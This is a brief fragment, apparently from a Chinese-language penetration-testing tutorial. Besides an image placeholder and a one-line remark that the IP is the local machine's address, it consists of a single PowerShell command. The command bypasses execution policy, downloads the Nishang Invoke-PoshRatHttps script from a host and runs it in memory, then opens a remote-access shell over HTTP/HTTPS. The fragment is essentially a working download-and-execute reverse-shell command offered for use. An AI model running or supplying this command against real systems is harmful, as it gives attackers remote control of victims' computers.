 >powershell -nop -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Shells/Invoke-PoshRatHttps.ps1'); Invoke-PoshRatHttps -IPAddress 192.168.0.98 -Port 8080 -SSLPort 443" IP地址是本机IP